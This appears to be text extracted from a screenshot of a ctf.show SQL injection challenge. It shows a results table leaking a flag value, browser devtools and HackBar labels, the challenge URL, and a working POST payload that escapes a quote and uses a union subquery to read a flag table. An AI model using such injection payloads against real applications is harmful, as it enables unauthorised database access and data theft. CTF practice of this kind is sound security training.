 返回逻辑
//过滤 or '
ID 用户名 密码
1 2,ctfshow{7afb5bf6-6e53-4599-a878-3b264f6eb91d} 1' where username =
2 2,ctfshow{7afb5bf6-6e53-4599-a878-3b264f6eb91d} 1' where username =
3 2,ctfshow{7afb5bf6-6e53-4599-a878-3b264f6eb91d} 1' where username =
4 2,ctfshow{7afb5bf6-6e53-4599-a878-3b264f6eb91d} 1' where username =
5 2,ctfshow{7afb5bf6-6e53-4599-a878-3b264f6eb91d} 1' where username =
控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
oding SQL XSS LFI XXE Other
http://a810f5ac-6f49-400c-b089-c86dd7d0e190.challenge.ctf.show/api/?page=1&limit=10
Post data Referer User Agent Cookies Clear All
password=1\&username=,username=(select group_concat(b) from (select 1,2 as b,3 union select * from flag23a1)a);#